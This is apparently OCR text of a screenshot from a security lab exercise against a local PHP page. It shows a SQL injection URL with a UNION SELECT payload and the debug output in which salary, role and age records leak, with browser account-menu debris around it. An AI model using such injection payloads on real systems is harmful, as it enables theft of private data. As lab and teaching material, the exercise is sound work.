 localhost/union.php?username
localhost/union.php?username=admin%27%20UNION%20SELECT%20NULL,%20S.ID,%20NULL,%20S.Role,%20S.Salary,%20NULL,%20NULL%20FROM%20...
B
DEBUG INFORMATION
Query : SELECT U.username, S.* FROM salaries S
JOIN users U ON (U.id=S.userid)
WHERE S.id=0 OR U.username='admin' UNION SELECT NULL, S.ID, NULL, S.Role, S.Salary, NULL, NULL FROM users U JOIN salaries S ON (U.id=S.u
ge >
--------------------------------------------------------------------------------
Result: Array
(
[0] => stdClass Object
(
[username] =>
[id] => 2
[userid] =>
[role] => sysadmin
[salary] => 20000
[bio] =>
[age] =>
)
[1] => stdClass Object
(
[username] =>
[id] => 5
[userid] =>
[role] => ceo
[salary] => 40000
[bio] =>
[age] =>
)
[2] => stdClass Object
(
[username] => admin
[id] => 2
[userid] => 2
[role] => sysadmin
[salary] => 20000
[bio] => Admin manages our systems effectively.
[age] => 52
)
)
Kişi 1
B
BARIS KAPLAN
bkaplan18@ku.edu.tr
Senkronizasyon açık
G Google Hesabınızı yönetin
Diğer Profiller
Misafir
+ Ekle